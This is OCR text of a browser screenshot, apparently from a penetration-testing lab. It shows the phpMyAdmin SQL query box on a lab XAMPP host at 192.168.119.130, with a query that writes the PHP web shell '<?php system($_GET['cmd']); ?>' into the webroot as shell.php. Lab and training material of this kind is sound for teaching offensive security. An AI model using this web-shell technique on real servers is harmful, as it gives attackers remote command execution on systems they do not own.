 192.168.119.130 / localhost | phpMyAdmin 3.2.0.1 – Iceweasel
192.168.119.130 / l...
http://192.1...0/shell.php
192.168.119.130/phpmyadmin/
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
phpMyAdmin
SQL
SQL
cdcol (1)
information_schema (29)
mysql (23)
phpmyadmin (8)
test
Please select a database
Charsets
Engines
Privileges
Processes
Export
Import
Run SQL query/queries on server "localhost":
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp
\\htdocs\\shell.php
Bookmark this SQL query:
Let every user access this bookmark
Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again
Go
Open new phpMyAdmin window